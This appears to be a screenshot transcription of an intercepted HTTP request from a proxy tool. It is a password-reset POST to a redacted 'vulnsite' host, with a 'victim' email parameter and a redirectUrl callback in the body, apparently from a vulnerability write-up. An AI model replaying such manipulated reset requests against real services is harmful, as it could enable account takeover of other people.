 Request
Raw Params Headers Hex
POST /api/user/password?email=victi@email.com HTTP/1.1
Host: redacted.vulnsite.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://redacted.vulnsite.com
Content-Type: application/json
Origin: https://redacted.vulnsite.com
Content-Length: 130
Connection: close
Cookie: redacted cookie

{"redirectUrl":"https://redacted.vulnsite.com?reset-re
sult={0}&reset-callback-uri={1}"}